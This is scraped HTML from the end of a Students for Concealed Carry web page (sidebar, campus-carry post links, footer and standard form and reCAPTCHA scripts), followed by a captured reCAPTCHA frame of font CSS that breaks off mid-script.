                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://concealedcampus.org/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_11_6978b7c3d7643_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">65,678</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/ConcealedCampus"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">3,368</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/ConcealedCampus"  >Follow</a></span></div></div></div></div> <!-- ./block -->		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
											<li>
					<a href="https://concealedcampus.org/2022/03/guns-on-campus-bills-in-2022/">Guns on Campus Bills in 2022</a>
									</li>
											<li>
					<a href="https://concealedcampus.org/2021/08/campus-carry-in-the-age-of-coronavirus/">Campus Carry in the Age of Coronavirus</a>
									</li>
											<li>
					<a href="https://concealedcampus.org/2021/02/2021-campus-carry-bills-filed/">Eight States Filed Campus Carry Bills in 2021</a>
									</li>
											<li>
					<a href="https://concealedcampus.org/2020/07/how-many-states-allow-campus-carry/">How Many States Allow Campus Carry?</a>
									</li>
											<li>
					<a href="https://concealedcampus.org/2020/06/why-race-matters-and-doesnt-in-the-campus-carry-debate/">Why Race Matters—and Doesn’t—for Campus Carry</a>
									</li>
					</ul>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2050"><a href="https://concealedcampus.org/about/">About</a></li>
<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2043 current_page_item current_page_parent td-menu-item td-normal-menu menu-item-2049"><a href="https://concealedcampus.org/all-posts/" aria-current="page">All Posts</a></li>
<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2123"><a href="https://concealedcampus.org/volunteer/">Volunteer</a></li>
<li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2122"><a href="https://concealedcampus.org/media/">Media Resources</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Students for Concealed Carry                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6978b7c3d8b3a
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/concealedcampus.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://concealedcampus.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfPOLUUAAAAAIgxtm7VrxlTnCp5DxGxPyaDSSvp&#038;ver=3.0'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfPOLUUAAAAAIgxtm7VrxlTnCp5DxGxPyaDSSvp',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<noscript><img src="https://data.orsus.cloud/matomo.php?idsite=3&rec=1" style="border:0" alt="" /></noscript>
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPOLUUAAAAAIgxtm7VrxlTnCp5DxGxPyaDSSvp&co=aHR0cHM6Ly9jb25jZWFsZWRjYW1wdXMub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ibzd7ubi9u8e
body_size: 48632
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="E63B42fnO3ARG1HO0y0K4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="E63B42fnO3ARG1HO0y0K4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E63B42fnO3ARG1HO0y0K4Q">
